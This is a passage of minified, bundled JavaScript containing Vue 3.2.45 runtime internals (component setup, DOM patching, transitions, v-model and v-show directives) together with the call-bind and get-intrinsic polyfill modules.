if((0,o.kJ)(t))n=16;else if("object"===typeof t){if(65&r){const n=t.default;return void(n&&(n._c&&(n._d=!1),_n(e,n()),n._c&&(n._d=!0)))}{n=32;const r=t._;r||pn in t?3===r&&T&&(1===T.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=T}}else(0,o.mf)(t)?(t={default:t,_ctx:T},n=32):(t=String(t),64&r?(n=16,t=[bn(t)]):n=8);e.children=t,e.shapeFlag|=n}function Cn(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)t.class!==r.class&&(t.class=(0,o.C_)([t.class,r.class]));else if("style"===e)t.style=(0,o.j5)([t.style,r.style]);else if((0,o.F7)(e)){const n=t[e],i=r[e];!i||n===i||(0,o.kJ)(n)&&n.includes(i)||(t[e]=n?[].concat(n,i):i)}else""!==e&&(t[e]=r[e])}return t}function En(e,t,n,r=null){l(e,t,7,[n,r])}const jn=At();let kn=0;function An(e,t,n){const i=e.type,a=(t?t.appContext:e.appContext)||jn,l={uid:kn++,vnode:e,type:i,parent:t,appContext:a,root:null,next:null,subTree:null,effect:null,update:null,scope:new r.Bj(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(a.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:yt(i,a),emitsOptions:F(i,a),emit:null,emitted:null,propsDefaults:o.kT,inheritAttrs:i.inheritAttrs,ctx:o.kT,data:o.kT,props:o.kT,attrs:o.kT,slots:o.kT,refs:o.kT,setupState:o.kT,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return l.ctx={_:l},l.root=t?t.root:l,l.emit=P.bind(null,l),e.ce&&e.ce(l),l}let Pn=null;const Fn=()=>Pn||T,In=e=>{Pn=e,e.scope.on()},Tn=()=>{Pn&&Pn.scope.off(),Pn=null};function Rn(e){return 4&e.vnode.shapeFlag}let Mn,Un,Ln=!1;function Dn(e,t=!1){Ln=t;const{props:n,children:r}=e.vnode,o=Rn(e);dt(e,n,o,t),jt(e,r);const i=o?Nn(e,t):void 0;return Ln=!1,i}function Nn(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=(0,r.Xl)(new Proxy(e.ctx,Qe));const{setup:i}=n;if(i){const n=e.setupContext=i.length>1?Zn(e):null;In(e),(0,r.Jd)();const l=a(i,e,0,[e.props,n]);if((0,r.lk)(),Tn(),(0,o.tI)(l)){if(l.then(Tn,Tn),t)return l.then((n=>{Bn(e,n,t)})).catch((t=>{s(t,e,0)}));e.asyncDep=l}else Bn(e,l,t)}else Hn(e,t)}function Bn(e,t,n){(0,o.mf)(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:(0,o.Kn)(t)&&(e.setupState=(0,r.WL)(t)),Hn(e,n)}function Hn(e,t,n){const i=e.type;if(!e.render){if(!t&&Mn&&!i.render){const t=i.template||ot(e).template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:a,compilerOptions:l}=i,s=(0,o.l7)((0,o.l7)({isCustomElement:n,delimiters:a},r),l);i.render=Mn(t,s)}}e.render=i.render||o.dG,Un&&Un(e)}In(e),(0,r.Jd)(),et(e),(0,r.lk)(),Tn()}function qn(e){return new Proxy(e.attrs,{get(t,n){return(0,r.j)(e,"get","$attrs"),t[n]}})}function Zn(e){const t=t=>{e.exposed=t||{}};let n;return{get attrs(){return n||(n=qn(e))},slots:e.slots,emit:e.emit,expose:t}}function zn(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy((0,r.WL)((0,r.Xl)(e.exposed)),{get(t,n){return n in t?t[n]:n in Ye?Ye[n](e):void 0},has(e,t){return t in e||t in Ye}}))}function $n(e,t=!0){return(0,o.mf)(e)?e.displayName||e.name:e.name||t&&e.__name}function Wn(e){return(0,o.mf)(e)&&"__vccOpts"in e}const Vn=(e,t)=>(0,r.Fl)(e,t,Ln);function Kn(){return Yn().slots}function Jn(){return Yn().attrs}function Yn(){const e=Fn();return e.setupContext||(e.setupContext=Zn(e))}function Gn(e,t,n){const r=arguments.length;return 2===r?(0,o.Kn)(t)&&!(0,o.kJ)(t)?un(t)?vn(e,null,[t]):vn(e,t):vn(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&un(n)&&(n=[n]),vn(e,t,n))}const Qn=Symbol(""),Xn=()=>{{const e=K(Qn);return e}};const er="3.2.45"},9242:function(e,t,n){"use strict";n.d(t,{D2:function(){return he},F8:function(){return ve},W3:function(){return te},iM:function(){return fe},nr:function(){return ue},ri:function(){return Se},sY:function(){return we},uT:function(){return M}});n(7658);var r=n(7139),o=n(3396),i=n(4870);const a="http://www.w3.org/2000/svg",l="undefined"!==typeof document?document:null,s=l&&l.createElement("template"),u={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?l.createElementNS(a,e):l.createElement(e,n?{is:n}:void 0);return"select"===e&&r&&null!=r.multiple&&o.setAttribute("multiple",r.multiple),o},createText:e=>l.createTextNode(e),createComment:e=>l.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>l.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const a=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling)){while(1)if(t.insertBefore(o.cloneNode(!0),n),o===i||!(o=o.nextSibling))break}else{s.innerHTML=r?`<svg>${e}</svg>`:e;const o=s.content;if(r){const e=o.firstChild;while(e.firstChild)o.appendChild(e.firstChild);o.removeChild(e)}t.insertBefore(o,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};function c(e,t,n){const r=e._vtc;r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}function p(e,t,n){const o=e.style,i=(0,r.HD)(n);if(n&&!i){for(const e in n)d(o,e,n[e]);if(t&&!(0,r.HD)(t))for(const e in t)null==n[e]&&d(o,e,"")}else{const r=o.display;i?t!==n&&(o.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(o.display=r)}}const f=/\s*!important$/;function d(e,t,n){if((0,r.kJ)(n))n.forEach((n=>d(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=m(e,t);f.test(n)?e.setProperty((0,r.rs)(o),n.replace(f,""),"important"):e[o]=n}}const h=["Webkit","Moz","ms"],v={};function m(e,t){const n=v[t];if(n)return n;let o=(0,r._A)(t);if("filter"!==o&&o in e)return v[t]=o;o=(0,r.kC)(o);for(let r=0;r<h.length;r++){const n=h[r]+o;if(n in e)return v[t]=n}return t}const y="http://www.w3.org/1999/xlink";function g(e,t,n,o,i){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(y,t.slice(6,t.length)):e.setAttributeNS(y,t,n);else{const o=(0,r.Pq)(t);null==n||o&&!(0,r.yA)(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}function b(e,t,n,o,i,a,l){if("innerHTML"===t||"textContent"===t)return o&&l(o,i,a),void(e[t]=null==n?"":n);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=n;const r=null==n?"":n;return e.value===r&&"OPTION"!==e.tagName||(e.value=r),void(null==n&&e.removeAttribute(t))}let s=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=(0,r.yA)(n):null==n&&"string"===o?(n="",s=!0):"number"===o&&(n=0,s=!0)}try{e[t]=n}catch(u){0}s&&e.removeAttribute(t)}function w(e,t,n,r){e.addEventListener(t,n,r)}function S(e,t,n,r){e.removeEventListener(t,n,r)}function x(e,t,n,r,o=null){const i=e._vei||(e._vei={}),a=i[t];if(r&&a)a.value=r;else{const[n,l]=_(t);if(r){const a=i[t]=k(r,o);w(e,n,a,l)}else a&&(S(e,n,a,l),i[t]=void 0)}}const O=/(?:Once|Passive|Capture)$/;function _(e){let t;if(O.test(e)){let n;t={};while(n=e.match(O))e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):(0,r.rs)(e.slice(2));return[n,t]}let C=0;const E=Promise.resolve(),j=()=>C||(E.then((()=>C=0)),C=Date.now());function k(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();(0,o.$d)(A(e,n.value),t,5,[e])};return n.value=e,n.attached=j(),n}function A(e,t){if((0,r.kJ)(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}const P=/^on[a-z]/,F=(e,t,n,o,i=!1,a,l,s,u)=>{"class"===t?c(e,o,i):"style"===t?p(e,n,o):(0,r.F7)(t)?(0,r.tR)(t)||x(e,t,n,o,l):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):I(e,t,o,i))?b(e,t,o,a,l,s,u):("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),g(e,t,o,i))};function I(e,t,n,o){return o?"innerHTML"===t||"textContent"===t||!!(t in e&&P.test(t)&&(0,r.mf)(n)):"spellcheck"!==t&&"draggable"!==t&&"translate"!==t&&("form"!==t&&(("list"!==t||"INPUT"!==e.tagName)&&(("type"!==t||"TEXTAREA"!==e.tagName)&&((!P.test(t)||!(0,r.HD)(n))&&t in e))))}"undefined"!==typeof HTMLElement&&HTMLElement;const T="transition",R="animation",M=(e,{slots:t})=>(0,o.h)(o.P$,B(e),t);M.displayName="Transition";const U={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},L=M.props=(0,r.l7)({},o.P$.props,U),D=(e,t=[])=>{(0,r.kJ)(e)?e.forEach((e=>e(...t))):e&&e(...t)},N=e=>!!e&&((0,r.kJ)(e)?e.some((e=>e.length>1)):e.length>1);function B(e){const t={};for(const r in e)r in U||(t[r]=e[r]);if(!1===e.css)return t;const{name:n="v",type:o,duration:i,enterFromClass:a=`${n}-enter-from`,enterActiveClass:l=`${n}-enter-active`,enterToClass:s=`${n}-enter-to`,appearFromClass:u=a,appearActiveClass:c=l,appearToClass:p=s,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,v=H(i),m=v&&v[0],y=v&&v[1],{onBeforeEnter:g,onEnter:b,onEnterCancelled:w,onLeave:S,onLeaveCancelled:x,onBeforeAppear:O=g,onAppear:_=b,onAppearCancelled:C=w}=t,E=(e,t,n)=>{z(e,t?p:s),z(e,t?c:l),n&&n()},j=(e,t)=>{e._isLeaving=!1,z(e,f),z(e,h),z(e,d),t&&t()},k=e=>(t,n)=>{const r=e?_:b,i=()=>E(t,e,n);D(r,[t,i]),$((()=>{z(t,e?u:a),Z(t,e?p:s),N(r)||V(t,o,m,i)}))};return(0,r.l7)(t,{onBeforeEnter(e){D(g,[e]),Z(e,a),Z(e,l)},onBeforeAppear(e){D(O,[e]),Z(e,u),Z(e,c)},onEnter:k(!1),onAppear:k(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>j(e,t);Z(e,f),G(),Z(e,d),$((()=>{e._isLeaving&&(z(e,f),Z(e,h),N(S)||V(e,o,y,n))})),D(S,[e,n])},onEnterCancelled(e){E(e,!1),D(w,[e])},onAppearCancelled(e){E(e,!0),D(C,[e])},onLeaveCancelled(e){j(e),D(x,[e])}})}function H(e){if(null==e)return null;if((0,r.Kn)(e))return[q(e.enter),q(e.leave)];{const t=q(e);return[t,t]}}function q(e){const t=(0,r.He)(e);return t}function Z(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e._vtc||(e._vtc=new Set)).add(t)}function z(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function $(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let W=0;function V(e,t,n,r){const o=e._endId=++W,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:a,timeout:l,propCount:s}=K(e,t);if(!a)return r();const u=a+"end";let c=0;const p=()=>{e.removeEventListener(u,f),i()},f=t=>{t.target===e&&++c>=s&&p()};setTimeout((()=>{c<s&&p()}),l+1),e.addEventListener(u,f)}function K(e,t){const n=window.getComputedStyle(e),r=e=>(n[e]||"").split(", "),o=r(`${T}Delay`),i=r(`${T}Duration`),a=J(o,i),l=r(`${R}Delay`),s=r(`${R}Duration`),u=J(l,s);let c=null,p=0,f=0;t===T?a>0&&(c=T,p=a,f=i.length):t===R?u>0&&(c=R,p=u,f=s.length):(p=Math.max(a,u),c=p>0?a>u?T:R:null,f=c?c===T?i.length:s.length:0);const d=c===T&&/\b(transform|all)(,|$)/.test(r(`${T}Property`).toString());return{type:c,timeout:p,propCount:f,hasTransform:d}}function J(e,t){while(e.length<t.length)e=e.concat(e);return Math.max(...t.map(((t,n)=>Y(t)+Y(e[n]))))}function Y(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function G(){return document.body.offsetHeight}const Q=new WeakMap,X=new WeakMap,ee={name:"TransitionGroup",props:(0,r.l7)({},L,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=(0,o.FN)(),r=(0,o.Y8)();let a,l;return(0,o.ic)((()=>{if(!a.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!ie(a[0].el,n.vnode.el,t))return;a.forEach(ne),a.forEach(re);const r=a.filter(oe);G(),r.forEach((e=>{const n=e.el,r=n.style;Z(n,t),r.transform=r.webkitTransform=r.transitionDuration="";const o=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",o),n._moveCb=null,z(n,t))};n.addEventListener("transitionend",o)}))})),()=>{const s=(0,i.IU)(e),u=B(s);let c=s.tag||o.HY;a=l,l=t.default?(0,o.Q6)(t.default()):[];for(let e=0;e<l.length;e++){const t=l[e];null!=t.key&&(0,o.nK)(t,(0,o.U2)(t,u,r,n))}if(a)for(let e=0;e<a.length;e++){const t=a[e];(0,o.nK)(t,(0,o.U2)(t,u,r,n)),Q.set(t,t.el.getBoundingClientRect())}return(0,o.Wm)(c,null,l)}}},te=ee;function ne(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function re(e){X.set(e,e.el.getBoundingClientRect())}function oe(e){const t=Q.get(e),n=X.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${r}px,${o}px)`,t.transitionDuration="0s",e}}function ie(e,t,n){const r=e.cloneNode();e._vtc&&e._vtc.forEach((e=>{e.split(/\s+/).forEach((e=>e&&r.classList.remove(e)))})),n.split(/\s+/).forEach((e=>e&&r.classList.add(e))),r.style.display="none";const o=1===t.nodeType?t:t.parentNode;o.appendChild(r);const{hasTransform:i}=K(r);return o.removeChild(r),i}const ae=e=>{const t=e.props["onUpdate:modelValue"]||!1;return(0,r.kJ)(t)?e=>(0,r.ir)(t,e):t};function le(e){e.target.composing=!0}function se(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const ue={created(e,{modifiers:{lazy:t,trim:n,number:o}},i){e._assign=ae(i);const a=o||i.props&&"number"===i.props.type;w(e,t?"change":"input",(t=>{if(t.target.composing)return;let o=e.value;n&&(o=o.trim()),a&&(o=(0,r.He)(o)),e._assign(o)})),n&&w(e,"change",(()=>{e.value=e.value.trim()})),t||(w(e,"compositionstart",le),w(e,"compositionend",se),w(e,"change",se))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:o,number:i}},a){if(e._assign=ae(a),e.composing)return;if(document.activeElement===e&&"range"!==e.type){if(n)return;if(o&&e.value.trim()===t)return;if((i||"number"===e.type)&&(0,r.He)(e.value)===t)return}const l=null==t?"":t;e.value!==l&&(e.value=l)}};const ce=["ctrl","shift","alt","meta"],pe={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>ce.some((n=>e[`${n}Key`]&&!t.includes(n)))},fe=(e,t)=>(n,...r)=>{for(let e=0;e<t.length;e++){const r=pe[t[e]];if(r&&r(n,t))return}return e(n,...r)},de={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},he=(e,t)=>n=>{if(!("key"in n))return;const o=(0,r.rs)(n.key);return t.some((e=>e===o||de[e]===o))?e(n):void 0},ve={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):me(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!==!n&&(r?t?(r.beforeEnter(e),me(e,!0),r.enter(e)):r.leave(e,(()=>{me(e,!1)})):me(e,t))},beforeUnmount(e,{value:t}){me(e,t)}};function me(e,t){e.style.display=t?e._vod:"none"}const ye=(0,r.l7)({patchProp:F},u);let ge;function be(){return ge||(ge=(0,o.Us)(ye))}const we=(...e)=>{be().render(...e)},Se=(...e)=>{const t=be().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=xe(e);if(!o)return;const i=t._component;(0,r.mf)(i)||i.render||i.template||(i.template=o.innerHTML),o.innerHTML="";const a=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),a},t};function xe(e){if((0,r.HD)(e)){const t=document.querySelector(e);return t}return e}},7139:function(e,t,n){"use strict";n.d(t,{C_:function(){return p},DM:function(){return T},E9:function(){return oe},F7:function(){return C},Gg:function(){return $},HD:function(){return U},He:function(){return ne},Kn:function(){return D},NO:function(){return O},Nj:function(){return te},Od:function(){return k},PO:function(){return Z},Pq:function(){return d},RI:function(){return P},S0:function(){return z},W7:function(){return q},WV:function(){return m},Z6:function(){return S},_A:function(){return K},_N:function(){return I},aU:function(){return X},dG:function(){return x},e1:function(){return i},fY:function(){return r},hR:function(){return Q},hq:function(){return y},ir:function(){return ee},j5:function(){return a},kC:function(){return G},kJ:function(){return F},kT:function(){return w},l7:function(){return j},mf:function(){return M},rs:function(){return Y},tI:function(){return N},tR:function(){return E},yA:function(){return h},yk:function(){return L},zw:function(){return g}});n(7658);function r(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const o="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt",i=r(o);function a(e){if(F(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=U(r)?c(r):a(r);if(o)for(const e in o)t[e]=o[e]}return t}return U(e)||D(e)?e:void 0}const l=/;(?![^(]*\))/g,s=/:([^]+)/,u=/\/\*.*?\*\//gs;function c(e){const t={};return e.replace(u,"").split(l).forEach((e=>{if(e){const n=e.split(s);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function p(e){let t="";if(U(e))t=e;else if(F(e))for(let n=0;n<e.length;n++){const r=p(e[n]);r&&(t+=r+" ")}else if(D(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const f="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",d=r(f);function h(e){return!!e||""===e}function v(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=m(e[r],t[r]);return n}function m(e,t){if(e===t)return!0;let n=R(e),r=R(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=L(e),r=L(t),n||r)return e===t;if(n=F(e),r=F(t),n||r)return!(!n||!r)&&v(e,t);if(n=D(e),r=D(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,i=Object.keys(t).length;if(o!==i)return!1;for(const n in e){const r=e.hasOwnProperty(n),o=t.hasOwnProperty(n);if(r&&!o||!r&&o||!m(e[n],t[n]))return!1}}return String(e)===String(t)}function y(e,t){return e.findIndex((e=>m(e,t)))}const g=e=>U(e)?e:null==e?"":F(e)||D(e)&&(e.toString===B||!M(e.toString))?JSON.stringify(e,b,2):String(e),b=(e,t)=>t&&t.__v_isRef?b(e,t.value):I(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n])=>(e[`${t} =>`]=n,e)),{})}:T(t)?{[`Set(${t.size})`]:[...t.values()]}:!D(t)||F(t)||Z(t)?t:String(t),w={},S=[],x=()=>{},O=()=>!1,_=/^on[^a-z]/,C=e=>_.test(e),E=e=>e.startsWith("onUpdate:"),j=Object.assign,k=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},A=Object.prototype.hasOwnProperty,P=(e,t)=>A.call(e,t),F=Array.isArray,I=e=>"[object Map]"===H(e),T=e=>"[object Set]"===H(e),R=e=>"[object Date]"===H(e),M=e=>"function"===typeof e,U=e=>"string"===typeof e,L=e=>"symbol"===typeof e,D=e=>null!==e&&"object"===typeof e,N=e=>D(e)&&M(e.then)&&M(e.catch),B=Object.prototype.toString,H=e=>B.call(e),q=e=>H(e).slice(8,-1),Z=e=>"[object Object]"===H(e),z=e=>U(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,$=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),W=e=>{const t=Object.create(null);return n=>{const r=t[n];return r||(t[n]=e(n))}},V=/-(\w)/g,K=W((e=>e.replace(V,((e,t)=>t?t.toUpperCase():"")))),J=/\B([A-Z])/g,Y=W((e=>e.replace(J,"-$1").toLowerCase())),G=W((e=>e.charAt(0).toUpperCase()+e.slice(1))),Q=W((e=>e?`on${G(e)}`:"")),X=(e,t)=>!Object.is(e,t),ee=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},te=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},ne=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let re;const oe=()=>re||(re="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{})},5477:function(e,t,n){"use strict";var r=n(8692),o=n(1542),i=o(r("String.prototype.indexOf"));e.exports=function(e,t){var n=r(e,!!t);return"function"===typeof n&&i(e,".prototype.")>-1?o(n):n}},1542:function(e,t,n){"use strict";var r=n(9148),o=n(8692),i=o("%Function.prototype.apply%"),a=o("%Function.prototype.call%"),l=o("%Reflect.apply%",!0)||r.call(a,i),s=o("%Object.getOwnPropertyDescriptor%",!0),u=o("%Object.defineProperty%",!0),c=o("%Math.max%");if(u)try{u({},"a",{value:1})}catch(f){u=null}e.exports=function(e){var t=l(r,a,arguments);if(s&&u){var n=s(t,"length");n.configurable&&u(t,"length",{value:1+c(0,e.length-(arguments.length-1))})}return t};var p=function(){return l(r,i,arguments)};u?u(e.exports,"apply",{value:p}):e.exports.apply=p},5847:function(e,t,n){"use strict";n(7658);var r="Function.prototype.bind called on incompatible ",o=Array.prototype.slice,i=Object.prototype.toString,a="[object Function]";e.exports=function(e){var t=this;if("function"!==typeof t||i.call(t)!==a)throw new TypeError(r+t);for(var n,l=o.call(arguments,1),s=function(){if(this instanceof n){var r=t.apply(this,l.concat(o.call(arguments)));return Object(r)===r?r:this}return t.apply(e,l.concat(o.call(arguments)))},u=Math.max(0,t.length-l.length),c=[],p=0;p<u;p++)c.push("$"+p);if(n=Function("binder","return function ("+c.join(",")+"){ return binder.apply(this,arguments); }")(s),t.prototype){var f=function(){};f.prototype=t.prototype,n.prototype=new f,f.prototype=null}return n}},9148:function(e,t,n){"use strict";var r=n(5847);e.exports=Function.prototype.bind||r},8692:function(e,t,n){"use strict";var r,o=SyntaxError,i=Function,a=TypeError,l=function(e){try{return i('"use strict"; return ('+e+").constructor;")()}catch(t){}},s=Object.getOwnPropertyDescriptor;if(s)try{s({},"")}catch(A){s=null}var u=function(){throw new a},c=s?function(){try{return u}catch(e){try{return s(arguments,"callee").get}catch(t){return u}}}():u,p=n(2763)(),f=Object.getPrototypeOf||function(e){return e.__proto__},d={},h="undefined"===typeof Uint8Array?r:f(Uint8Array),v={"%AggregateError%":"undefined"===typeof AggregateError?r:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"===typeof ArrayBuffer?r:ArrayBuffer,"%ArrayIteratorPrototype%":p?f([][Symbol.iterator]()):r,"%AsyncFromSyncIteratorPrototype%":r,"%AsyncFunction%":d,"%AsyncGenerator%":d,"%AsyncGeneratorFunction%":d,"%AsyncIteratorPrototype%":d,"%Atomics%":"undefined"===typeof Atomics?r:Atomics,"%BigInt%":"undefined"===typeof BigInt?r:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"===typeof DataView?r:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"===typeof Float32Array?r:Float32Array,"%Float64Array%":"undefined"===typeof Float64Array?r:Float64Array,"%FinalizationRegistry%":"undefined"===typeof FinalizationRegistry?r:FinalizationRegistry,"%Function%":i,"%GeneratorFunction%":d,"%Int8Array%":"undefined"===typeof Int8Array?r:Int8Array,"%Int16Array%":"undefined"===typeof Int16Array?r:Int16Array,"%Int32Array%":"undefined"===typeof Int32Array?r:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":p?f(f([][Symbol.iterator]())):r,"%JSON%":"object"===typeof JSON?JSON:r,"%Map%":"undefined"===typeof Map?r:Map,"%MapIteratorPrototype%":"undefined"!==typeof Map&&p?f((new Map)[Symbol.iterator]()):r,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"===typeof Promise?r:Promise,"%Proxy%":"undefined"===typeof Proxy?r:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"===typeof Reflect?r:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"===typeof Set?r:Set,"%SetIteratorPrototype%":"undefined"!==typeof Set&&p?f((new Set)[Symbol.iterator]()):r,"%SharedArrayBuffer%":"undefined"===typeof SharedArrayBuffer?r:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":p?f(""[Symbol.iterator]()):r,"%Symbol%":p?Symbol:r,"%SyntaxError%":o,"%ThrowTypeError%":c,"%TypedArray%":h,"%TypeError%":a,"%Uint8Array%":"undefined"===typeof Uint8Array?r:Uint8Array,"%Uint8ClampedArray%":"undefined"===typeof Uint8ClampedArray?r:Uint8ClampedArray,"%Uint16Array%":"undefined"===typeof Uint16Array?r:Uint16Array,"%Uint32Array%":"undefined"===typeof Uint32Array?r:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"===typeof WeakMap?r:WeakMap,"%WeakRef%":"undefined"===typeof WeakRef?r:WeakRef,"%WeakSet%":"undefined"===typeof WeakSet?r:WeakSet},m=function e(t){var n;if("%AsyncFunction%"===t)n=l("async function () {}");else if("%GeneratorFunction%"===t)n=l("function* () {}");else if("%AsyncGeneratorFunction%"===t)n=l("async function* () {}");else if("%AsyncGenerator%"===t){var r=e("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var o=e("%AsyncGenerator%");o&&(n=f(o.prototype))}return v[t]=n,n},y={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberProt